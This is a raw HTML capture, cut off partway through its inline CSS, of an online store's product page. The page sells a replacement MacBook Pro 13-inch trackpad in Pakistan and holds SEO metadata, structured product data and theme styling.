

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/
body_size: 93689
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://bdonix.com/xmlrpc.php"><title>Buy Macbook Pro 13 Inch Touchbar Trackpad at Best Price</title><meta name="description" content="This trackpad is for Apple MacBook Pro 13 inches (A1706, A1708, A1989, A2159) 2016, 2017, 2018, and 2019 Releases. We offer this Macbook Pro 13 Inch touchbar trackpad Space Grey at the Lowest price in Pakistan with free &amp; fast home delivery nationwide."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="Buy Macbook Pro 13 Inch Touchbar Trackpad at Best Price" /><meta property="og:description" content="This trackpad is for Apple MacBook Pro 13 inches (A1706, A1708, A1989, A2159) 2016, 2017, 2018, and 2019 Releases. We offer this Macbook Pro 13 Inch touchbar trackpad Space Grey at the Lowest price in Pakistan with free &amp; fast home delivery nationwide." /><meta property="og:url" content="https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/" /><meta property="og:site_name" content="Mobile Phone Accessories in Pakistan | Upto 50%OFF | Free Ship" /><meta property="og:updated_time" content="2022-11-28T18:31:16+05:00" /><meta property="og:image" content="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1.jpg" /><meta property="og:image:secure_url" content="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1.jpg" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="1080" /><meta property="og:image:alt" content="Macbook Pro 13 Inch touchbar trackpad" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="8349" /><meta property="product:price:currency" content="PKR" /><meta property="product:availability" content="instock" /><meta property="product:brand" content="Apple" /><meta property="product:price:amount" content="8349" /><meta property="product:price:currency" content="PKR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Buy Macbook Pro 13 Inch Touchbar Trackpad at Best Price" /><meta name="twitter:description" content="This trackpad is for Apple MacBook Pro 13 inches (A1706, A1708, A1989, A2159) 2016, 2017, 2018, and 2019 Releases. We offer this Macbook Pro 13 Inch touchbar trackpad Space Grey at the Lowest price in Pakistan with free &amp; fast home delivery nationwide." /><meta name="twitter:site" content="@bdonix_pk" /><meta name="twitter:creator" content="@bdonix_pk" /><meta name="twitter:image" content="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1.jpg" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="8,349.00&nbsp;&#8360;" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="In stock" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://bdonix.com/#place","address":{"@type":"PostalAddress","streetAddress":"LG 84, Hafeez Centre Gulberg III","addressLocality":"Lahore","addressRegion":"Punjab","postalCode":"54000","addressCountry":"Pakistan"}},{"@type":["ComputerStore","Organization"],"@id":"https://bdonix.com/#organization","name":"bDonix Technologies","url":"https://bdonix.com","sameAs":["https://www.facebook.com/BDONIX/","https://twitter.com/bdonix_pk"],"email":"info@bdonix.com","address":{"@type":"PostalAddress","streetAddress":"LG 84, Hafeez Centre Gulberg III","addressLocality":"Lahore","addressRegion":"Punjab","postalCode":"54000","addressCountry":"Pakistan"},"logo":{"@type":"ImageObject","@id":"https://bdonix.com/#logo","url":"https://bdonix.com/wp-content/uploads/2021/02/logo-1.png","contentUrl":"https://bdonix.com/wp-content/uploads/2021/02/logo-1.png","caption":"bDonix Technologies","inLanguage":"en-US"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://bdonix.com/#place"},"image":{"@id":"https://bdonix.com/#logo"},"telephone":"0300 5091604"},{"@type":"WebSite","@id":"https://bdonix.com/#website","url":"https://bdonix.com","name":"bDonix Technologies","publisher":{"@id":"https://bdonix.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1.jpg","url":"https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1.jpg","width":"1080","height":"1080","caption":"Macbook Pro 13 Inch touchbar trackpad","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bdonix.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/","name":"Macbook Pro 13 Inch A1706, A1708, A1989, A2159 Trackpad Touchpad 2016, 2017, 2018, 2019 (Release) &#8211; Silver"}}]},{"@type":"ItemPage","@id":"https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/#webpage","url":"https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/","name":"Buy Macbook Pro 13 Inch Touchbar Trackpad at Best Price","datePublished":"2022-11-28T18:27:52+05:00","dateModified":"2022-11-28T18:31:16+05:00","isPartOf":{"@id":"https://bdonix.com/#website"},"primaryImageOfPage":{"@id":"https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/#breadcrumb"}},{"@type":"Person","@id":"https://bdonix.com/author/siteadmin_ob789/","name":"bDonix","description":"We offer many products including laptop batteries, chargers, keyboards, fans, bags, mobile accessories, mobile batteries, hands-free, power bank earphones, Bluetooth, wireless speakers, mobile data cables, mobile car chargers, power sockets, otg converters, storage, cards, wireless chargers gadgets. Please Call or Whatsapp 0300-5091604","url":"https://bdonix.com/author/siteadmin_ob789/","image":{"@type":"ImageObject","@id":"https://bdonix.com/wp-content/litespeed/avatar/e1c099570e95dafe05f2f4e2d41ccc86.jpg?ver=1768740775","url":"https://bdonix.com/wp-content/litespeed/avatar/e1c099570e95dafe05f2f4e2d41ccc86.jpg?ver=1768740775","caption":"bDonix","inLanguage":"en-US"},"worksFor":{"@id":"https://bdonix.com/#organization"}},{"@type":"Product","name":"Buy Macbook Pro 13 Inch Touchbar Trackpad at Best Price","description":"This trackpad is for Apple MacBook Pro 13 inches (A1706, A1708, A1989, A2159) 2016, 2017, 2018, and 2019 Releases. We offer this Macbook Pro 13 Inch touchbar trackpad Space Grey at the Lowest price in Pakistan with free &amp; fast home delivery nationwide.","category":"MacBook Trackpads","mainEntityOfPage":{"@id":"https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/#webpage"},"image":[{"@type":"ImageObject","url":"https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1.jpg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2.jpg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1.jpg","height":"1080","width":"1080"}],"offers":{"@type":"Offer","price":"8349.00","priceCurrency":"PKR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/","seller":{"@type":"Organization","@id":"https://bdonix.com/","name":"bDonix Technologies","url":"https://bdonix.com","logo":"https://bdonix.com/wp-content/uploads/2021/02/logo-1.png"}},"@id":"https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/#richSnippet"},{"@type":"Product","name":"Buy Macbook Pro 13 Inch Touchbar Trackpad at Best Price","url":"https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/","description":"This trackpad is for Apple MacBook Pro 13 inches (A1706, A1708, A1989, A2159) 2016, 2017, 2018, and 2019 Releases. We offer this Macbook Pro 13 Inch touchbar trackpad Space Grey at the Lowest price in Pakistan with free &amp; fast home delivery nationwide.","brand":{"@type":"Brand","name":"Apple","url":"https://www.apple.com/"},"image":{"@type":"ImageObject","url":"https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1.jpg"},"offers":{"@type":"Offer","url":"https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/","price":"8349","priceCurrency":"PKR","availability":"InStock"},"review":{"@type":"Review","datePublished":"2022-11-28T18:27:52+05:00","dateModified":"2022-11-28T18:31:16+05:00","author":{"@id":"https://bdonix.com/author/siteadmin_ob789/","name":"bDonix"},"reviewRating":{"@type":"Rating","ratingValue":"5","worstRating":"1","bestRating":"5"}},"@id":"https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/#schema-8091517"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mobile Phone Accessories in Pakistan | Upto 50%OFF | Free Ship &raquo; Feed" href="https://bdonix.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mobile Phone Accessories in Pakistan | Upto 50%OFF | Free Ship &raquo; Comments Feed" href="https://bdonix.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mobile Phone Accessories in Pakistan | Upto 50%OFF | Free Ship &raquo; Macbook Pro 13 Inch A1706, A1708, A1989, A2159 Trackpad Touchpad 2016, 2017, 2018, 2019 (Release) &#8211; Silver Comments Feed" href="https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bdonix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbdonix.com%2Fproduct%2Fmacbook-pro-13-inch-touchbar-trackpad%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bdonix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbdonix.com%2Fproduct%2Fmacbook-pro-13-inch-touchbar-trackpad%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ol,ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}.wc-block-product-filter-price-slider__left{grid-area:left-input;-ms-grid-column:1;-ms-grid-row:2}.wc-block-product-filter-price-slider__right{grid-area:right-input;-ms-grid-column:5;-ms-grid-row:2}.wc-block-product-filter-price-slider__range{-ms-grid-column-span:5;--low:0%;--high:100%;--range-color:var(--wc-product-filter-price-slider,currentColor);--track-background:linear-gradient(to right,transparent var(--low),var(--range-color) 0,var(--range-color) var(--high),transparent 0) no-repeat 0 100% /100% 100%;appearance:none;background:#fff0;border:0!important;border-radius:4px;clear:both;flex-grow:1;grid-area:price-slider;-ms-grid-column:1;-ms-grid-row:1;height:4px;margin:15px 0;outline:none;padding:0!important;position:relative}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}#slc-captcha-answer{display:block}.slc-code-paragraph{clear:both}.slc-code-paragraph .slc-code-span{font-size:22px;box-sizing:border-box;padding:6px;margin:2px 0 16px 0;background:#f1f1f1;text-align:center;display:block;color:#333;line-height:1.3;border:1px solid #ddd}.slc-code-paragraph.woocommerce-form-row .slc-code-span{margin-bottom:0}.woocommerce form .form-row .required{visibility:visible}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-19788{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h2,h3,h4,h5,p,a,del,img,ins,small,strong,i,ol,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section,time{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ol,ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,html input[type="button"],input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:none}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}strong{font-weight:600}ins{text-decoration:none}small{font-size:80%}img{max-width:100%;height:auto;border:0;vertical-align:middle}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}.wd-label{color:var(--color-gray-800);font-weight:600}h1,h2,h3,h4,h5,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}ol{list-style:decimal}.unordered-list{list-style:none;--li-pl:0}.unordered-list li:before{margin-right:10px;font-size:8px;content:"";font-family:"woodmart-font"}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="email"],input[type="number"],input[type="text"],input[type="password"],:root textarea,:root select{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="email"],input[type="number"],input[type="text"],input[type="password"],:root textarea,:root select{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input[type="number"]{padding:0;text-align:center}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}:root textarea{overflow:auto;padding:10px 15px;min-height:190px;resize:vertical}:root select{padding-right:30px;background-image:var(--wd-form-chevron);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}:root select option{background-color:var(--bgcolor-white)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding,12px 